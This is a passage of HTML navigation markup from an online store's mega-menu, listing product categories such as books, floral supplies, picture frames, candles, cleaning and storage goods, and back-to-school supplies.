											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/books/childrens-books/">

											<span class="elementor-icon-list-text">Children's Books</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/books/puzzle-books/">

											<span class="elementor-icon-list-text">Puzzle Books</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/books/coloring-activity-books-books/">

											<span class="elementor-icon-list-text">Coloring & Activity Books</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/books/reading-books-novels/">

											<span class="elementor-icon-list-text">Reading Books & Novels</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-14270525" data-id="14270525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b7cc4c2 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="2b7cc4c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/games-puzzles/">Games & Puzzles</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-0a0094e elementor-widget elementor-widget-image" data-id="0a0094e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/toys-books-puzzles-games-pirltcqiksq5jl24tf58vb7qpestrzwsyhumcx63s4.jpg" title="toys-books-puzzles-&#038;-games" alt="toys-books-puzzles-&amp;-games" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="category-menu-item"><div class="more_slide_open"><div class="has-dropdown category-menu-item"><a title="Floral & Home Décor"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/Floral-Home-Decor-icon.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Floral & Home Décor</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="28752" class="elementor elementor-28752" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-7fa0d028 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fa0d028" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ecae562" data-id="2ecae562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-36082c18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36082c18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-22ce0009" data-id="22ce0009" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-49ff4b3e venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="49ff4b3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/">Floral Supplies
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-38668e29 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="38668e29" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/vases-containers-floral-supplies/">

											<span class="elementor-icon-list-text">Vases & Containers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/flowers-bushes-greenery-floral-supplies/">

											<span class="elementor-icon-list-text">Flowers, Bushes & Greenery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/wreath-forms-wire-tape-tools-floral-supplies/">

											<span class="elementor-icon-list-text">Wreath Forms, Wire, Tape & Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/floral-foam-floral-supplies/">

											<span class="elementor-icon-list-text">Floral Foam</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/embellishments-accents-floral-supplies/">

											<span class="elementor-icon-list-text">Embellishments & Accents</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/accent-gems-rocks-marbles-floral-supplies/">

											<span class="elementor-icon-list-text">Accent Gems, Rocks & Marbles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/ribbon-raffia-cord-mesh-floral-supplies/">

											<span class="elementor-icon-list-text">Ribbon, Raffia, Cord & Mesh</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/everyday-balloon-designs/">

											<span class="elementor-icon-list-text">Everyday Balloon Designs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/stars-hearts-balloons/">

											<span class="elementor-icon-list-text">Stars & Hearts Balloons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/pre-inflated-stick-balloons/">

											<span class="elementor-icon-list-text">Pre-Inflated Stick Balloons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/latex-balloons/">

											<span class="elementor-icon-list-text">Latex Balloons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/balloon-weights/">

											<span class="elementor-icon-list-text">Balloon Weights</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-14f27601" data-id="14f27601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-61555bf8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="61555bf8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/">Picture Frames
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7680beeb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7680beeb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/3x2-picture-frames/">

											<span class="elementor-icon-list-text">3x2 Picture Frames</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/3-5x5-picture-frames/">

											<span class="elementor-icon-list-text">3.5x5 Picture Frames</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/4x6-picture-frames/">

											<span class="elementor-icon-list-text">4x6 Picture Frames</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/5x7-picture-frames/">

											<span class="elementor-icon-list-text">5x7 Picture Frames</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/8x10-picture-frames/">

											<span class="elementor-icon-list-text">8x10 Picture Frames</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/11x14-picture-frames/">

											<span class="elementor-icon-list-text">11x14 Picture Frames</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/document-frames/">

											<span class="elementor-icon-list-text">Document Frames</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-65fc0f51" data-id="65fc0f51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65e284ee venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="65e284ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/home-decor/">Home Decor
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-23279765 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23279765" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/home-decor/decorative-accents/">

											<span class="elementor-icon-list-text">Decorative Accents</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/home-decor/rugs/">

											<span class="elementor-icon-list-text">Rugs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/home-decor/religious-decor/">

											<span class="elementor-icon-list-text">Religious Decor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/home-decor/decorative-cube-storage-home-decor/">

											<span class="elementor-icon-list-text">Decorative Cube Storage</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-55e490b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55e490b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-464f8fb1" data-id="464f8fb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14f9ff11 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="14f9ff11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/candles/">Candles
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-689b1e7e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="689b1e7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/candles/flameless-led-candles/">

											<span class="elementor-icon-list-text">Flameless & LED Candles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/candles/jar-candles/">

											<span class="elementor-icon-list-text">Jar Candles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/candles/tealights-votive-candles/">

											<span class="elementor-icon-list-text">Tealights & Votive Candles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/candles/pillars-taper-candles/">

											<span class="elementor-icon-list-text">Pillars & Taper Candles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/candles/potpourri-incense-wax-melts/">

											<span class="elementor-icon-list-text">Potpourri, Incense & Wax Melts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-329e166e" data-id="329e166e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-30860bb3 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="30860bb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/candleholders/">Candleholders
</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-23d86e6d" data-id="23d86e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-669a4dda venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="669a4dda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/">Floral & Home Décor
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-c53b78b elementor-widget elementor-widget-image" data-id="c53b78b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/fashion-posts-11-php176lf37y99qkkaw7785neslzlaqeda4grnm3dlw.jpg" title="fashion-posts-11.jpg" alt="fashion-posts-11.jpg" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Cleaning & Storage"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/clean.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Cleaning & Storage</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="6985" class="elementor elementor-6985" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-1ba04f0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ba04f0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20fe4e8b" data-id="20fe4e8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-582309aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="582309aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5d4c313e" data-id="5d4c313e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7332a298 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="7332a298" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaners/">Cleaners</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-1c8247f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c8247f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaners/all-purpose-cleaners/">

											<span class="elementor-icon-list-text">All-Purpose Cleaners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaners/kitchen-cleaners/">

											<span class="elementor-icon-list-text">Kitchen Cleaners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaners/floor-care/">

											<span class="elementor-icon-list-text">Floor Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaners/air-fresheners-deodorizers/">

											<span class="elementor-icon-list-text">Air Fresheners & Deodorizers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-19616f33" data-id="19616f33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50219af5 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="50219af5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaning-tools/">Cleaning Tools</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-6c2c4dc1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c2c4dc1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaning-tools/scrubbers-sponges-cloths/">

											<span class="elementor-icon-list-text">Scrubbers, Sponges & Cloths</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaning-tools/mops-brooms-dusters/">

											<span class="elementor-icon-list-text">Mops, Brooms & Dusters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaning-tools/gloves-spray-bottles/">

											<span class="elementor-icon-list-text">Gloves & Spray Bottles</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-78da2e98" data-id="78da2e98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1784bba venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="1784bba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/laundry-care/">Laundry Care</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-552d1bc1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="552d1bc1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/laundry-care/detergent/">

											<span class="elementor-icon-list-text">Detergent</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/laundry-care/fabric-softener-dryer-sheets/">

											<span class="elementor-icon-list-text">Fabric Softener & Dryer Sheets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/laundry-care/stain-remover-bleach/">

											<span class="elementor-icon-list-text">Stain Remover & Bleach</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/laundry-care/hampers-baskets-clothespins/">

											<span class="elementor-icon-list-text">Hampers, Baskets & Clothespins</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/laundry-care/hangers-lint-rollers/">

											<span class="elementor-icon-list-text">Hangers & Lint Rollers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-59f09ab9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59f09ab9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f4dae22" data-id="f4dae22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-41928666 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="41928666" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-organization/">Storage & Organization</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-377b1d3b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="377b1d3b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-baskets-caddies/">

											<span class="elementor-icon-list-text">Storage Baskets & Caddies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-organization/storage-bins-boxes-containers/">

											<span class="elementor-icon-list-text">Storage Bins, Boxes & Containers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-organization/storage-bags/">

											<span class="elementor-icon-list-text">Storage Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-organization/storage-hooks-racks-shelves/">

											<span class="elementor-icon-list-text">Storage Hooks, Racks & Shelves</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-organization/drawer-organizers/">

											<span class="elementor-icon-list-text">Drawer Organizers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-organization/shelf-liners/">

											<span class="elementor-icon-list-text">Shelf Liners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-organization/wastebaskets/">

											<span class="elementor-icon-list-text">Wastebaskets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/home-decor/decorative-cube-storage-home-decor/">

											<span class="elementor-icon-list-text">Decorative Cube Storage</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-906edd" data-id="906edd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2bad5513 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="2bad5513" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/">Cleaning & Storage</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-435c7852 elementor-widget elementor-widget-image" data-id="435c7852" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/Cleaning-Storage2-pirlvvwuzq6ytrdp10k2367gbsbfimyrn14pwrex0k.jpg" title="Cleaning-&#038;-Storage2" alt="Cleaning-&amp;-Storage2" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4ec0deb9" data-id="4ec0deb9" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Seasons & Occasions"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/seo.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Seasons & Occasions</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="30314" class="elementor elementor-30314" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-65041546 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65041546" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e3d50ac" data-id="1e3d50ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-2969a7fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2969a7fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d746f3b" data-id="d746f3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56867315 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="56867315" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/">Back to School</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7ac04c6a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac04c6a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/writing-supplies/pencils-sharpeners-erasers/">

											<span class="elementor-icon-list-text">Pencils, Sharpeners & Erasers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/pens-back-to-school/">

											<span class="elementor-icon-list-text">Pens</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/tapes-glues-adhesives-back-to-school/">

											<span class="elementor-icon-list-text">Tapes, Glues & Adhesives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/crayons-colored-pencils/">

											<span class="elementor-icon-list-text">Crayons & Colored Pencils</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/markers-highlighters/">

											<span class="elementor-icon-list-text">Markers & Highlighters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/calculators-back-to-school/">

											<span class="elementor-icon-list-text">Calculators</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/calculators-back-to-school/">

											<span class="elementor-icon-list-text">Scissors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/desktop-accessories-back-to-school/">

											<span class="elementor-icon-list-text">Desktop Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/paper-back-to-school/">

											<span class="elementor-icon-list-text">Paper</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/notebooks-notepads-back-to-school/">

											<span class="elementor-icon-list-text">Notebooks & Notepads</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/binders-accessories-back-to-school/">

											<span class="elementor-icon-list-text">Binders & Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/calendars-planners-back-to-school/">

											<span class="elementor-icon-list-text">Calendars & Planners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/filing-folders-back-to-school/">

											<span class="elementor-icon-list-text">Filing & Folders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/poster-foam-board/">

											<span class="elementor-icon-list-text">Poster & Foam Board</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/dry-erase-boards-accessories-back-to-school/">

											<span class="elementor-icon-list-text">Dry-Erase Boards & Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/classroom-decorations-back-to-school/">

											<span class="elementor-icon-list-text">Classroom Decorations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
